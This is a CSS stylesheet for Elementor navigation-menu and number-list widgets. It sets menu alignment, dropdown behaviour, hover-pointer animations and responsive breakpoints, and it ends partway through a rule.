.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid;
  border-color: transparent transparent #494c4f; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow {
  top: -2px;
  top: 6px;
  border-style: solid dashed dashed;
  border-color: #494c4f transparent transparent; }

.elementor-nav-menu__align-right .elementor-nav-menu {
  margin-left: auto;
  margin-right: 0; }

.elementor-nav-menu__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: end;
  justify-content: flex-end; }

.elementor-nav-menu__align-left .elementor-nav-menu {
  margin-right: auto; }

.elementor-nav-menu__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: start;
  justify-content: flex-start; }

.elementor-nav-menu__align-center .elementor-nav-menu {
  margin-left: auto;
  margin-right: auto; }

.elementor-nav-menu__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: center;
  justify-content: center; }

@media (max-width: 1199px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-tablet__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-mobile__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

.elementor-nav-menu--layout-horizontal {
  display: -ms-flexbox;
  display: flex; }
  .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .elementor-nav-menu--layout-horizontal .elementor-nav-menu a {
      white-space: nowrap; }
    .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children {
      position: relative; }
      .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before {
        opacity: 0;
        position: absolute;
        content: "";
        width: 0;
        height: 0;
        bottom: 0;
        left: 50%;
        border-left-width: 6px;
        border-left-color: transparent;
        border-right-width: 6px;
        border-right-color: transparent;
        border-bottom-width: 6px;
        border-top-width: 0;
        border-style: solid;
        transform: translateX(-50%) translateY(100%);
        transition: all .35s; }

.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
  width: 100%;
  justify-content: center; }
  .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
    -ms-flex-positive: 1;
    flex-grow: 1; }
    .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
      -ms-flex-pack: center;
      justify-content: center; }

@media (max-width: 1199px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

.elementor-widget-opal-nav-menu .elementor-widget-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column; }

.elementor-nav-menu {
  position: relative;
  z-index: 2;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden; }
  .elementor-nav-menu li,.elementor-nav-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu ul {
    display: none; }
      .elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover {
        border-left: 16px solid transparent; }
      .elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover {
        border-left: 24px solid transparent; }
      .elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover {
        border-left: 32px solid transparent; }
      .elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover {
        border-left: 40px solid transparent; }
  .elementor-nav-menu a,.elementor-nav-menu li {
    position: relative; }
  .elementor-nav-menu li {
    border-width: 0; }
  .elementor-nav-menu a:not(.elementor-button) {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center; }
    .elementor-nav-menu a:not(.elementor-button).current {
      background: #373a3c;
      color: #fff; }
    .elementor-nav-menu a:not(.elementor-button).disabled {
      cursor: not-allowed;
      color: #a1a6a9; }

.elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu {
  padding-right: 20px; }
  .elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu .sub-arrow {
    display: none; }

.elementor-nav-menu--indicator-plus:before {
  font-family: Open Sans,sans-serif; }

.elementor-nav-menu--indicator-chevron .elementor-nav-menu .sub-arrow:before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f078"; }

.elementor-nav-menu--indicator-angle .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-classic .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-plus .elementor-nav-menu .sub-arrow:before:before {
  content: ""; }

.elementor-nav-menu--indicator-angle_right .elementor-nav-menu .sub-arrow {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }
  .elementor-nav-menu--indicator-angle_right .elementor-nav-menu .sub-arrow:before {
    content: ""; }

.elementor-nav-menu--indicator-chevron_right .elementor-nav-menu .sub-arrow {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }
  .elementor-nav-menu--indicator-chevron_right .elementor-nav-menu .sub-arrow:before {
    content: ""; }

.elementor-nav-menu .sub-arrow {
  font-size: 12px;
  line-height: 1;
  margin-left: 10px;
  text-align: center;
  font-weight: 400;
  letter-spacing: 0;
  margin-top: 2px; }

.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item:focus,.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item:hover {
  background-color: #55595c;
  color: #fff; }

.elementor-menu-toggle {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
  padding: 5px 0;
  cursor: pointer;
  border: 0 solid;
  border-radius: 3px; }
  .elementor-menu-toggle:not(:hover) .menu-toggle-title,.elementor-menu-toggle:not(:hover) i {
    color: #222; }
  .elementor-menu-toggle i:before {
    display: block;
    transition: all .3s ease; }
  .elementor-menu-toggle .menu-toggle-title {
    margin-left: 5px;
    display: flex;
    align-items: center;
    transition: all .3s ease; }

.elementor-menu-toggle__align-left .elementor-menu-toggle {
  margin-right: auto; }

.elementor-menu-toggle__align-right .elementor-menu-toggle {
  margin-left: auto; }

.elementor-menu-toggle__align-center .elementor-menu-toggle {
  margin-left: auto;
  margin-right: auto; }

@media (max-width: 1199px) {
  .elementor-menu-toggle-tablet__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-tablet__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-tablet__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 767px) {
  .elementor-menu-toggle-mobile__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-mobile__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-mobile__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }
  .elementor-nav-menu--dropdown,.elementor-nav-menu--dropdown .elementor-nav-menu--main {
    font-family: Barlow,Helvetica Neue,helvetica,arial,sans-serif; }
  .elementor-nav-menu--dropdown.elementor-nav-menu__container {
    margin-top: 10px;
    z-index: 1; }
  .elementor-nav-menu--dropdown a {
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .elementor-nav-menu--dropdown a.current {
      background: #373a3c;
      color: #fff; }
    .elementor-nav-menu--dropdown a.disabled {
      color: #b3b3b3; }
    .elementor-nav-menu--dropdown .elementor-nav-menu--main.elementor-nav-menu--layout-vertical,.elementor-nav-menu--dropdown .elementor-nav-menu--main.elementor-nav-menu--layout-vertical .elementor-nav-menu {
      display: block; }
  .elementor-nav-menu--dropdown .elementor-nav-menu--main .elementor-nav-menu {
    width: auto;
    position: static;
    padding: 0;
    background-color: transparent;
    box-shadow: none; }
    .elementor-nav-menu--dropdown .elementor-nav-menu--main .elementor-nav-menu ul {
      width: auto;
      position: static; }

ul.elementor-nav-menu--dropdown.mega-menu {
  padding: 0 !important;
  border: none !important;
  background-color: transparent; }

ul.elementor-nav-menu--dropdown a {
  text-shadow: none; }

.elementor-section.elementor-section-boxed>.elementor-container ul.elementor-nav-menu--dropdown.mega-containerwidth>li.mega-menu-item>.elementor,ul.elementor-nav-menu--dropdown.mega-containerwidth>li.mega-menu-item>.elementor {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.mega-menu-item {
  overflow: hidden;
  border-radius: 10px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,.03); }

.elementor-nav-menu--dropdown {
  font-size: 16px;
  font-size: 1rem; }

.elementor-widget-opal-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle {
  display: none; }

.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a {
  -ms-flex-pack: center;
  justify-content: center; }

.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown {
  position: absolute;
  z-index: 9998; }

.elementor-nav-menu--dropdown-destop .elementor-nav-menu--main {
  display: none; }

@media (min-width: 768px) {
  .elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown {
    display: none; } }

@media (min-width: 992px) {
  .elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown {
    display: none; } }

@media (max-width: 991px) {
  .elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main {
    display: none; } }

@media (max-width: 767px) {
  .elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main {
    display: none; } }

.elementor-nav-menu--divider>ul>li:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 10px;
  content: "";
  color: transparent;
  right: 0;
  top: 50%;
  margin-top: -5px; }

.elementor-nav-menu--divider>ul>li:last-child:after {
  display: none; }

.e--pointer-dot .elementor-item:before {
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  margin: 0;
  margin-right: 10px;
  position: static; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  padding: 20px 0; }

.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:focus,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:hover {
  border-left: 0;
  border-right: 0; }

.elementor-item:after,.elementor-item:before {
  display: block;
  position: absolute;
  transition: .3s;
  transition-timing-function: cubic-bezier(.58,.3,.005,1); }

.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 0; }

.elementor-item.highlighted .menu-title:after,.elementor-item.highlighted .menu-title:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus .menu-title:after,.elementor-item:focus .menu-title:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover .menu-title:after,.elementor-item:hover .menu-title:before,.elementor-item:hover:after,.elementor-item:hover:before {
  transform: scale(1); }

.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 1; }

.elementor-item .menu-title:after,.elementor-item .menu-title:before {
  display: block;
  position: absolute;
  transition: .3s;
  transition-timing-function: cubic-bezier(.58,.3,.005,1); }

.elementor-item-active:after,.elementor-item-active:before {
  transform: scale(1); }

.e--pointer-none .elementor-item:after,.e--pointer-none .elementor-item:before {
  display: none; }

.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
  display: block; }

.e--pointer-underline .current-menu-ancestor .elementor-item .menu-title:after,.e--pointer-underline .current-menu-ancestor .elementor-item .menu-title:before,.e--pointer-underline .current-menu-parent .elementor-item .menu-title:after,.e--pointer-underline .current-menu-parent .elementor-item .menu-title:before {
  width: 100% !important;
  left: 0 !important; }

.e--pointer-underline .elementor-item .menu-title:after,.e--pointer-underline .elementor-item .menu-title:before {
  height: 4px;
  width: 100%;
  left: 0;
  z-index: 2;
  display: block; }

.e--pointer-underline .menu-title {
  position: relative; }

.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
  display: block; }

.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before {
  height: 0;
  width: 0;
  left: 50%; }

.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:after,.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:before {
  left: 0;
  opacity: 1; }

.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  height: 0;
  width: 0;
  left: 50%; }

.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before {
  top: 10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before {
  top: -10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after {
  bottom: -10px; }

.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none .menu-title,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none .menu-title,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none .menu-title,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover {
  transition-duration: 0s; }

.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before {
  content: "";
  top: 0; }

.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  width: 10px;
  left: -20px; }

.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item .menu-title:after {
  content: "";
  bottom: 0; }

.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after {
  width: 0;
  left: 0; }

.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before {
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #55595c;
  display: block; }

.e--pointer-framed .elementor-item:before {
  content: ""; }

.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(.75); }

.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(1.25); }

.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before {
  transition: opacity .2s,transform .4s; }

.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-draw .elementor-item:before {
  border-width: 0 0 3px 3px;
  transition: width .1s .2s,height .1s .3s,opacity .12s .22s; }

.e--pointer-framed.e--animation-draw .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 3px 3px 0 0;
  transition: width .1s,height .1s .1s,opacity .02s .18s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  width: 100%;
  height: 100%; }

.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  transition: opacity .02s,height .1s,width .1s .1s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after {
  transition: opacity .02s .2s,height .1s .2s,width .1s .3s; }

.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:before {
  border-width: 3px 0 0 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 0 3px 3px 0; }

.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before {
  width: 100%;
  height: 100%;
  transition: opacity 2ms,width .4s,height .4s; }
  .e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover {
    transition-duration: 0s; }

.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover {
  transform: skew(-8deg); }

.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover {
  transform: scale(1.2); }

.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover {
  transform: scale(.8); }

.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover {
  transform: translateY(-8px); }

.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover {
  transform: translateY(8px); }

.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover {
  transform: rotate(6deg); }
  .e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover {
    transition-duration: 0s; }

.e--pointer-underline .mega-menu .elementor-item .menu-title:after {
  content: none; }

.elementor-nav-menu--dropdown-destop:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-widget-container {
  position: relative; }

.elementor-nav-menu--dropdown-destop:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container {
  position: absolute;
  top: 100%;
  left: 0; }

.elementor-nav-menu-popup .elementor-nav-menu--popup {
  height: 100vh;
  width: 100vw;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: -8px;
  background-color: #fff;
  overflow: auto; }
  .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu {
    max-height: 100%;
    padding-top: 50px;
    padding-bottom: 50px; }
    .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu a {
      -ms-flex-pack: center;
      justify-content: center; }

.elementor-nav-menu-popup .mfp-close {
  font-size: 40px;
  top: 50px;
  right: 20px; }

.elementor-nav-menu-popup .elementor-nav-menu--dropdown .elementor-item:focus {
  background-color: transparent; }

.elementor-nav-menu-popup .elementor-nav-menu .sub-arrow {
  width: 30px;
  margin-right: -30px;
  line-height: 30px; }

.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: 0;
  content: "";
  background-color: #e8ecef;
  width: 1px;
  height: 10px;
  display: none;
  transform: translateY(-50%); }

.mega-menu-item {
  max-width: 100vw; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-items {
  list-style: none;
  padding: 0;
  margin-bottom: 0; }
  .elementor-widget.elementor-widget-number-list .elementor-number-list-items.elementor-inline-items {
    margin-right: 0;
    margin-left: 0; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-number {
  font-weight: 600;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .3s ease; }
  .elementor-widget.elementor-widget-number-list .elementor-number-list-number+.elementor-number-list-text {
    align-self: unset; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-text {
  transition: all .3s ease;
